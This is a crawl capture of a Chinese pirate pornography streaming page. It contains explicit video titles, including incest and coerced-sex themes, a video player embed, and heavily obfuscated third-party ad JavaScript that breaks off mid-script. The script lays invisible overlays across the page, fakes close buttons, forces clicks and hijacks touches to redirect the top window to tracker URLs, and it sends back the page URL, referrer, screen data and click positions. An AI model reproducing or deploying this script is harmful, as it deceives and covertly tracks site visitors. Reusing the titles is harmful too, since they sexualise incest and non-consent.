

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lunavod.com/vodplay/92255-1-1.html
body_size: 3912
content:
<!DOCTYPE html><html><head><title>NEWM-055 母の尻 抜き挿し丸見え近親相姦 其の拾壱 生野光代详情介绍-NEWM-055 母の尻 抜き挿し丸見え近親相姦 其の拾壱 生野光代在线观看-NEWM-055 母の尻 抜き挿し丸見え近親相姦 其の拾壱 生野光代迅雷下载 - 露娜影视</title><meta name="keywords" content="NEWM-055 母の尻 抜き挿し丸見え近親相姦 其の拾壱 生野光代在线收看,NEWM-055 母の尻 抜き挿し丸見え近親相姦 其の拾壱 生野光代迅雷下载" /><meta name="description" content="NEWM-055 母の尻 抜き挿し丸見え近親相姦 其の拾壱 生野光代剧情:NEWM-055 母の尻 抜き挿し丸見え近親相姦 其の拾壱 生野光代" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="shortcut icon" href="/template/luna/img/favicon.ico" type="image/x-icon" /><link rel="stylesheet" href="/template/luna/css/app.css" type="text/css" /><link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet"><script type="text/javascript" src="/template/luna/js/jquery-3.3.1.min.js"></script><script type="text/javascript" src="/template/luna/js/partialviewslider.js"></script><script type="text/javascript" src="/static/js/home.js"></script><script>var maccms={"path":"","mid":"1","url":"www.lunavod.com","wapurl":"www.lunavod.com","mob_status":"2"};</script></head><body><div class="container"><div class="row"><div class="stui-header__top clearfix"><div class="stui-header__logo"><a class="logo" href="/"></a></div><div class="stui-header__search"><form id="search" name="search" method="POST" action="/vodsearch/-------------.html" onSubmit="return qrsearch();"><input type="text" id="wd" name="wd" class="mac_wd form-control" value="" placeholder="请输入影片名..."/><button class="submit" id="searchbutton" type="submit" name="submit"></button></form></div></div><div class="stui-header__menu clearfix"><ul class="clearfix"><li ><a href="/">首页</a></li><li ><a href="/vodtype/20.html">字幕翻译</a></li><li ><a href="/vodtype/21.html">精选剧情</a></li><li ><a href="/vodtype/22.html">顶级自拍</a></li><li ><a href="/vodtype/23.html">蓝光没马</a></li><li ><a href="/vodtype/26.html">强上暴力</a></li><li ><a href="/vodtype/27.html">卡通动画</a></li><li ><a href="/vodtype/28.html">欧美大片</a></li><li ><a href="/vodtype/29.html">女同挚爱</a></li><li ><a href="/vodtype/30.html">男性友爱</a></li><li ><a href="/vodtype/31.html">分级电影</a></li></ul></div><script type="text/javascript" src="https://feje.fejegyenes.cc/fejhef/lazyfej.js"></script><div class="pl-box"><div class="pl-l"><div class="stui-player__video embed-responsive embed-responsive-16by9 clearfix"><script type="text/javascript">var player_aaaa={"flag":"play","encrypt":0,"trysee":0,"points":0,"link":"\/vodplay\/92255-1-1.html","link_next":"","link_pre":"","url":"https:\/\/vip1.155bf.com\/20231106\/JiIN1GXL\/index.m3u8","url_next":"","from":"dplayer","server":"no","note":"","id":"92255","sid":1,"nid":1}</script><script type="text/javascript" src="/static/js/playerconfig.js?t=20260123"></script><script type="text/javascript" src="/static/js/player.js?t=a20260123"></script></div></div><div class="pl-r"><div class="pl-box-r"><div class="pl-in fl-l"><h3 class="title">NEWM-055 母の尻 抜き挿し丸見え近親相姦 其の拾壱 生野光代</h3><span class="fenlei">强上暴力</span><p class="data"><span>正在播放：</span>在线播放</p><p class="data"><a href="#bofy">切换线路&gt;</a></p></div></div></div></div><div class="playbtn wx-bg"><button id="btn-03" class="button" type="button">关注此处，好看不停</button></div><div class="stui-pannel clearfix"><div class="stui-player col-pd"><div class="stui-player__detail detail"><div class="video-title"><h2 class="title">NEWM-055 母の尻 抜き挿し丸見え近親相姦 其の拾壱 生野光代</h2></div></div></div></div><script type="text/javascript" src="https://2mrja.azenka.one/egyenes/egye.js"></script><script type="text/javascript" src="https://2mrja.azenka.one/faviconp/csomag.js"></script><div class="stui-pannel clearfix" id="bofy"><div class="tabs"><input type="radio" id="play_1" name="tab-control" checked><ul class="t-ul"><li title="DPlayer-H5播放器"><label for="play_1" role="button"><span><img src="/template/luna/img/play2.png">点击播放</span></label</li></ul><div class="content"><section><h2>DPlayer-H5播放器</h2><ul class="stui-content__playlist clearfix"><li class="active"><a href="/vodplay/92255-1-1.html">在线播放</a></li></ul></section></div></div></div><div class="stui-pannel clearfix" id="desc"><div class="stui-pannel__head clearfix"><h3 class="title">剧情介绍</h3></div><div class="stui-content__desc col-pd clearfix">NEWM-055 母の尻 抜き挿し丸見え近親相姦 其の拾壱 生野光代</div></div><div class="stui-pannel clearfix"><div class="stui-pannel__head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="stui-vodlist__bd clearfix"><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/voddetail/155622.html" title="我妻子的嫂子在末班火车上露出了她的内裤，注意到了我的勃起并开始勾引我宫西光 宫西ひかる VAGU-282" data-original="https://zong21pic.mozipic.loan/upload/vod/20260122-1/dbafa150db82c34d83eed6653fd56640.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">2026-01-22</span></a><h4 class="stui-vodlist__title"><a href="/voddetail/155622.html" title="我妻子的嫂子在末班火车上露出了她的内裤，注意到了我的勃起并开始勾引我宫西光 宫西ひかる VAGU-282">我妻子的嫂子在末班火车上露出了她的内裤，注意到了我的勃起并开始勾引我宫西光 宫西ひかる VAGU-282</a></h4></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/voddetail/155611.html" title="无法忘怀被强迫做爱陷入外遇沼泽的人妻 东风香 東ふうか VEC-724" data-original="https://zong21pic.mozipic.loan/upload/vod/20260122-1/f323b04e2cf3ff5e945e50258969f6e1.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">2026-01-22</span></a><h4 class="stui-vodlist__title"><a href="/voddetail/155611.html" title="无法忘怀被强迫做爱陷入外遇沼泽的人妻 东风香 東ふうか VEC-724">无法忘怀被强迫做爱陷入外遇沼泽的人妻 东风香 東ふうか VEC-724</a></h4></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/voddetail/155601.html" title="我这辈子第一次喝精液。斋藤重音，第一次吞精 斎藤かさね SDMUA-091" data-original="https://zong21pic.mozipic.loan/upload/vod/20260122-1/0cf50ad06fc16541943f8107790890d2.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">2026-01-22</span></a><h4 class="stui-vodlist__title"><a href="/voddetail/155601.html" title="我这辈子第一次喝精液。斋藤重音，第一次吞精 斎藤かさね SDMUA-091">我这辈子第一次喝精液。斋藤重音，第一次吞精 斎藤かさね SDMUA-091</a></h4></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/voddetail/155596.html" title="我的丧偶婊子 - 我和妻子是在她60岁之后，在社区做志工时认识的，我们结婚很晚。 真白ふわり SVGAL-021" data-original="https://zong21pic.mozipic.loan/upload/vod/20260122-1/416ab9fbf78e9b1216fb32bcc5341280.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">2026-01-22</span></a><h4 class="stui-vodlist__title"><a href="/voddetail/155596.html" title="我的丧偶婊子 - 我和妻子是在她60岁之后，在社区做志工时认识的，我们结婚很晚。 真白ふわり SVGAL-021">我的丧偶婊子 - 我和妻子是在她60岁之后，在社区做志工时认识的，我们结婚很晚。 真白ふわり SVGAL-021</a></h4></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/voddetail/155595.html" title="我会舔你的肉棒，所以就假装是恋人吧！为了让吵着要我快点结婚的父母安心，我变成超可爱的同 小栗操 ROYD-258" data-original="https://zong21pic.mozipic.loan/upload/vod/20260122-1/ed6b0213ed331f65e5b0c15788ce9b3f.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">2026-01-22</span></a><h4 class="stui-vodlist__title"><a href="/voddetail/155595.html" title="我会舔你的肉棒，所以就假装是恋人吧！为了让吵着要我快点结婚的父母安心，我变成超可爱的同 小栗操 ROYD-258">我会舔你的肉棒，所以就假装是恋人吧！为了让吵着要我快点结婚的父母安心，我变成超可爱的同 小栗操 ROYD-258</a></h4></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/voddetail/155592.html" title="我身为人妻与母亲 就只是女性 真人版 相泽美优 逢沢みゆ URE-126" data-original="https://zong21pic.mozipic.loan/upload/vod/20260122-1/c230703ed05e320cb5d76c34d33501fc.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">2026-01-22</span></a><h4 class="stui-vodlist__title"><a href="/voddetail/155592.html" title="我身为人妻与母亲 就只是女性 真人版 相泽美优 逢沢みゆ URE-126">我身为人妻与母亲 就只是女性 真人版 相泽美优 逢沢みゆ URE-126</a></h4></li></ul></div><script type="text/javascript" src="https://2mrja.azenka.one/minlf/lazylent.js"></script></div></div><script type="text/javascript">$(".MacPlayer").addClass("embed-responsive").css("padding-bottom","56.25%");</script><span class="mac_hits hits hide" data-mid="1" data-id="92255" data-type="hits"></span><div class="foornav"><ul><li ><a href="/vodtype/20.html"><span><img src="/template/luna/img/dianshi.png"/>字幕翻译</span></a></li><li ><a href="/vodtype/21.html"><span><img src="/template/luna/img/dianshi.png"/>精选剧情</span></a></li><li ><a href="/"><span><img src="/template/luna/img/index.png"/>首页</span></a></li><li ><a href="./vodtype/22.html"><span><img src="/template/luna/img/dianshi.png"/>顶级自拍</span></a></li><li ><a href="/vodtype/23.html"><span><img src="/template/luna/img/dianshi.png"/>蓝光没马</span></a></li><li ><a href="/vodtype/26.html"><span><img src="/template/luna/img/dianshi.png"/>强上暴力</span></a></li><li ><a href="/vodtype/27.html"><span><img src="/template/luna/img/dianshi.png"/>卡通动画</span></a></li><li ><a href="/vodtype/28.html"><span><img src="/template/luna/img/dianshi.png"/>欧美大片</span></a></li><li ><a href="/vodtype/29.html"><span><img src="/template/luna/img/dianshi.png"/>女同挚爱</span></a></li><li ><a href="/vodtype/30.html"><span><img src="/template/luna/img/dianshi.png"/>男性友爱</span></a></li><li ><a href="/vodtype/31.html"><span><img src="/template/luna/img/dianshi.png"/>分级电影</span></a></li><li ><a href="/vodtype/32.html"><span><img src="/template/luna/img/dianshi.png"/>白皙酥胸</span></a></li><li><a href="https://vtho.top/"><span><img src="/template/luna/img/dianshi.png"/>更多网址</span></a></li><li><a href="https://mhabc.cc/"><span><img src="/template/luna/img/dianshi.png"/>好漫</span></a></li><li><a href="https://dongpic.men/"><span><img src="/template/luna/img/dianshi.png"/>杂志图片</span></a></li></ul></div><div class="stui-foot clearfix"><p><a href="/">返回首页</a><span class="split-line"></span><a href="javascript:scroll(0, 0)">返回顶部</a><script type="text/javascript" src="https://2mrja.azenka.one/minlf/lazyfent.js"></script><script type="text/javascript" src="//js.users.51.la/21938391.js"></script><script src="https://cdnjs.vibberjs.cc/lazyload.js" type="text/javascript" charset="utf-8"></script></p><div class="hidden-xs fo-t"><p>www.lunavod.com&nbsp;联系邮箱：rozsarose518@gmail.com</p></div><div class="visible-xs fo-t1"></div><a class="fed-font-xiv" href="/rss/baidu.xml" target="_blank">百度sitemap</a><span class="fed-font-xiv fed-hide-xs"> - </span><a class="fed-font-xiv fed-hide-xs" href="/rss/google.xml" target="_blank">谷歌sitemap</a><span class="fed-font-xiv fed-hide-xs"> - </span><a class="fed-font-xiv fed-hide-xs" href="/rss/bing.xml" target="_blank">必应sitemap</a><span class="fed-font-xiv fed-hide-xs"> - </span><a class="fed-font-xiv fed-hide-xs" href="/rss/sogou.xml" target="_blank">搜狗sitemap</a><span class="fed-font-xiv fed-hide-xs"> - </span><a class="fed-font-xiv fed-hide-xs" href="/rss/so.xml" target="_blank">奇虎sitemap</a><span class="fed-font-xiv fed-hide-xs"> - </span><a class="fed-font-xiv fed-hide-xs" href="/rss/sm.xml" target="_blank">神马sitemap</a></div><script src="https://cdn.bootcss.com/jquery_lazyload/1.9.3/jquery.lazyload.min.js" type="text/javascript" charset="utf-8"></script><script type="text/javascript">$(".lazyload").lazyload({effect:"fadeIn",threshold: 200,failurelimit: 15,skip_invisible: false})</script><script>$(document).ready(function(){var partialView = $('#partial-view').partialViewSlider();$('#prev').on('click', function(){partialView.prev();});$('#next').on('click', function(){partialView.next();});$('#play').on('click', function(){partialView.play();});$('#pause').on('click', function(){partialView.pause();});});</script><script src="/template/luna/js/dialog.js" type="text/javascript"></script></body></html>

--- FILE ---
content_type: text/html
request_url: https://lunavod.com/static/player/dplayer.html
body_size: 722
content:
<!DOCTYPE html>
<html>
<head>
	<title>dplayer播放器</title>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta http-equiv="X-UA-Compatible" content="IE=11" />
	<meta content="width=device-width,initial-scale=1.0,maximum-scale=1.0,user-scalable=no" id="viewport" name="viewport">
	<style type="text/css">
	html,body{width:100%;height:100%; padding:0; margin:0;}
	#playerCnt{width:100%;height:100%;}
	</style>
	<link rel="stylesheet" href="/static/player/dplayer/DPlayer.min.css">
	<script type="text/javascript" src="/static/player/dplayer/flv.min.js"></script>
	<script type="text/javascript" src="/static/player/dplayer/hls.min.js"></script>
	<script type="text/javascript" src="/static/player/dplayer/dash.all.min.js"></script>
	<script type="text/javascript" src="/static/player/dplayer/webtorrent.min.js"></script>
	<script type="text/javascript" src="/static/player/dplayer/DPlayer.min.js"></script>
</head>
<body marginwidth="0" marginheight="0">
<div id="playerCnt"></div>
<script type="text/javascript">
    var type='normal';
    var live=false;
    if(parent.MacPlayer.PlayUrl.indexOf('.m3u8')>-1){
        type='hls';
        live=true;
    }
    else if(parent.MacPlayer.PlayUrl.indexOf('magnet:')>-1){
        type='webtorrent';
    }
    else if(parent.MacPlayer.PlayUrl.indexOf('.flv')>-1){
        type='flv';
    }
    else if(parent.MacPlayer.PlayUrl.indexOf('.mpd')>-1){
        type='dash';
    }

    var dp = new DPlayer({
        container: document.getElementById('playerCnt'),
        autoplay: true,
        screenshot: false,
        video: {
            url: parent.MacPlayer.PlayUrl,
            live: live,
            type:type
        },
        contextmenu: [

        ]
    });
    
    dp.on('ended',function(){
　　　　if(parent.MacPlayer.PlayLinkNext!=''){
            top.location.href = parent.MacPlayer.PlayLinkNext;
        }
　　});
    
	try{
		//document.getElementById('playerCnt').style.height = parent.MacPlayer.Height + 'px';
	}
	catch(e){}
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2302dc.usikqbm.com:8007/d/5977?t=0.7293496114816744
body_size: 1115
content:
{"key":"[\"6f\"gnQ11=\"dfXY5F6LY5MdfM6f\"g}n@K=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0o}s0ss0ns1mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/f(m_L6S:)^m(O^g{001\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@s0@f(m_L6S:)^m(O^g{001\"=\"^_5q\"g\"hFFJLg\\\/\\\/fJ6(mR2**(45_@fRsYL4DsqdFns)m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDm^OL4S^Lm(O^g@0{1\\\/}00@mhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"g}n00P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://226fe5eecc1b61a35dg.oataaof.com:8007/sc/5977?n=kdfolyvx
body_size: 14299
content:
(function(_0x4c7fb4,_0x4e9b74){var _0x548da0=a0_0x3013,_0x1f78a1=_0x4c7fb4();while(!![]){try{var _0x4a9a35=parseInt(_0x548da0(0x174))/0x1*(-parseInt(_0x548da0(0x178))/0x2)+parseInt(_0x548da0(0x176))/0x3*(-parseInt(_0x548da0(0x172))/0x4)+parseInt(_0x548da0(0x175))/0x5+-parseInt(_0x548da0(0x16c))/0x6*(-parseInt(_0x548da0(0x177))/0x7)+parseInt(_0x548da0(0x181))/0x8*(parseInt(_0x548da0(0x166))/0x9)+-parseInt(_0x548da0(0x163))/0xa*(-parseInt(_0x548da0(0x170))/0xb)+parseInt(_0x548da0(0x16b))/0xc*(-parseInt(_0x548da0(0x164))/0xd);if(_0x4a9a35===_0x4e9b74)break;else _0x1f78a1['push'](_0x1f78a1['shift']());}catch(_0x1eb2b1){_0x1f78a1['push'](_0x1f78a1['shift']());}}}(a0_0x3998,0xe89a4));function a0_0x3013(_0x14b03c,_0x439c89){_0x14b03c=_0x14b03c-0x163;var _0x39988b=a0_0x3998();var _0x3013d4=_0x39988b[_0x14b03c];return _0x3013d4;}function donfangEvent(_0x20b90b,_0x4fae3d){var _0x281326=a0_0x3013,_0x2cb5a1={'LxhJl':function(_0x3f341a,_0x4d226c){return _0x3f341a==_0x4d226c;},'ZHDTN':function(_0x29ceb5,_0x310813){return _0x29ceb5<_0x310813;},'LPMQK':_0x281326(0x173),'AzOnk':function(_0x2bd5f2,_0x4efbfc){return _0x2bd5f2<_0x4efbfc;},'ObkQA':function(_0x783d18,_0x17ad6c){return _0x783d18+_0x17ad6c;},'Evbsu':function(_0x38155b,_0xda5064){return _0x38155b>=_0xda5064;},'PCfti':function(_0x2746b1,_0x254f3e){return _0x2746b1<_0x254f3e;},'DcNon':function(_0x26134d,_0x22e24a){return _0x26134d-_0x22e24a;},'pKPLb':function(_0x55c465,_0x4e89a1){return _0x55c465-_0x4e89a1;},'FevSI':_0x281326(0x16a),'kDlSd':'touchstart'};window[_0x281326(0x16d)](_0x2cb5a1[_0x281326(0x17b)],function(){var _0x15290c=_0x281326,_0x3cfe63=(event||window[_0x15290c(0x171)])[_0x15290c(0x17c)][0x0][_0x15290c(0x179)];if(_0x2cb5a1[_0x15290c(0x165)]('1',_0x4fae3d[_0x15290c(0x169)])){if(_0x2cb5a1[_0x15290c(0x180)](_0x3cfe63,_0x4fae3d[_0x15290c(0x167)]))try{_0x4fae3d['type']=_0x2cb5a1[_0x15290c(0x17e)],_0x20b90b[_0x15290c(0x168)](_0x4fae3d);}catch(_0x213e47){_0x20b90b[_0x15290c(0x16e)](_0x213e47);}else{if(_0x2cb5a1['AzOnk'](_0x3cfe63,_0x2cb5a1[_0x15290c(0x182)](_0x4fae3d[_0x15290c(0x167)],_0x4fae3d['hiheight'])))try{_0x2cb5a1[_0x15290c(0x17d)](_0x20b90b[_0x15290c(0x183)](),0xa)&&(_0x4fae3d[_0x15290c(0x184)]=_0x15290c(0x16a),_0x20b90b['open'](_0x4fae3d));}catch(_0x2b9389){_0x20b90b[_0x15290c(0x16e)](_0x2b9389);}}}else{var _0x2faaaa=_0x20b90b['ginHei']();if(_0x2cb5a1[_0x15290c(0x16f)](_0x2cb5a1[_0x15290c(0x17f)](_0x2faaaa,_0x3cfe63),_0x4fae3d[_0x15290c(0x167)]))try{_0x4fae3d[_0x15290c(0x184)]=_0x15290c(0x173),_0x20b90b['open'](_0x4fae3d);}catch(_0xebbcc4){_0x20b90b[_0x15290c(0x16e)](_0xebbcc4);}else{if(_0x2cb5a1[_0x15290c(0x180)](_0x2cb5a1['pKPLb'](_0x2faaaa,_0x3cfe63),_0x2cb5a1['ObkQA'](_0x4fae3d[_0x15290c(0x167)],_0x4fae3d['hiheight'])))try{_0x4fae3d['type']=_0x2cb5a1[_0x15290c(0x17a)],_0x20b90b[_0x15290c(0x168)](_0x4fae3d);}catch(_0x4ee0d5){_0x20b90b[_0x15290c(0x16e)](_0x4ee0d5);}}}});}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )df_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var o=new Date();o.setTime(o.getTime()+1000*n),document.cookie='df_'+e+'='+escape(t)+';expires='+o.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,a=cy=0;i&&'touchstart'==i.type&&(a=i.touches[0].screenX,cy=i.touches[0].screenY),i&&'touchend'==i.type&&(a=i.changedTouches[0].screenX,cy=i.changedTouches[0].screenY),i&&'click'==i.type&&(a=i.screenX,cy=i.screenY);var c=1;if(t.isCook()){var d=t.gCook('is_repeat_ip_'+e.id);if(d)new Array(),c=d.split(':').length;}e.open_n+=1;var s='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(s+='&se='+e.string),s+='&interval='+parseInt((new Date().getTime()-e.time)/1000),s+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,s+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),s+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),s+='&jiami=1',s+='&screen='+window.screen.width+'*'+window.screen.height,s+='&ifrom='+(self!=top?1:0),s+='&history='+history.length,s+='&ipnumber='+c,s+='&clickp='+parseInt(a)+'*'+parseInt(cy),s+='&ctype='+e.type,s+='&open_n='+e.open_n,s+='&jstime='+parseInt(new Date().getTime()/1000),s+='&t='+Math.random(),e.opentime=parseInt(Date.now()),setTimeout(function(){top.location!=self.location?top.location=e.purl2+s+'&target=1':window.location.href=e.purl2+s+'&target=1';},20),setTimeout(function(){parseInt(Date.now()-2300-parseInt(e.read_time))<e.opentime&&t.CScr(e.purl+s+'&target=0');},1800);},t.cSty=function(e){t.$('#'+g)&&t.$('#'+g).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+c+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+c+' ~ '+p+'{background: #ff4d50; color: #fffcfc;}',n+='#'+c+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}',n+='#'+c+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}';var o=document.createElement('style');if(o.innerHTML=n,o.id=g,document.head.appendChild(o),!t.$('#'+c)){var i=document.createElement('div');i.id=c,document.body.appendChild(i);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+m)&&t.$('#'+m).remove();var o='#'+c+' ~ .'+u+'{background-image: url(data:image/png;base64,'+e+') !important;}',i=document.createElement('style');i.innerHTML=o,i.id=m,document.head.appendChild(i);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&donfangEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,o=e.width/10,i=0;i<4;i++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+i+'_'+r)&&t.$('#'+u+'_'+i+'_'+r).remove(),'1'==e.position)var a='height:'+n+'px; top:'+(i*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else a='height: '+n+'px; bottom:'+((3-i)*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var d=t.cLab('div');d.className=u,d.id=u+'_'+i+'_'+r,d.style=a,d.addEventListener('touchend',function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+c).parentNode.appendChild(d);}'0'==e.is_not&&setTimeout(function(){t.img(e);},2000);},t.ac=function(e,n='add'){for(var o=1;o<=10;o++)t.$('#'+h+'_'+o)&&t.$('#'+h+'_'+o).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(o=1;o<=10;o++){var i=t.cLab('div');i.style='display:block;position:fixed;width:10%;left:'+10*(o-1)+'vw;border:none;z-index:2147483646;',i.id=h+'_'+o,'1'==e.position?(t.gtop()>=30?i.style.height=e.hiheight+'px':i.style.height='10px',i.style.top=e.height+e.reserve_height+'px'):(i.style.height=e.hiheight+'px',i.style.bottom=e.height+e.reserve_height+'px'),i.addEventListener(e.evetype,function(){try{e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&(e.hid_state=0,t.ac(e,'del')),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',i);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(s)[0]&&t.$(s)[0].remove();var o=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!o&&e.com_pvnum_show<=e.show_number){var i=t.cLab(s);i.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+c).parentNode.appendChild(i),t.$(s)[0].addEventListener(e.evetype,function(){try{e.com_c_number+=1,e.com_c_number>=e.com_click_num&&(e.com_state=0,t.qd(e,'del')),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.gb=function(e,n='add'){if(e.false_clo>100&&(t.$(p)[0]&&t.$(p)[0].remove(),'add'==n)){var o=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg 